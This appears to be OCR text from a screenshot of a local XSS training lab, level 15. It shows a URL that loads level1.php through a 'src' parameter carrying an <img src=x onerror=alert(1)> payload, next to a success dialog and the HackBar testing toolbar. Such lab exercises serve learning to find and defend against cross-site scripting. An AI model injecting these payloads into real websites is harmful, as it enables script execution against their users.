 localhost/xss/level15.php?src=%27level1.php?name=<img%20src=x%20onerror=alert(1)>%27
localhost 显示
完成的不错!
确定 取消
欢迎来 去吧!
欢迎来到level1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/xss/level15.php?src='level1.php?name=<img src=x onerror=alert(1)>'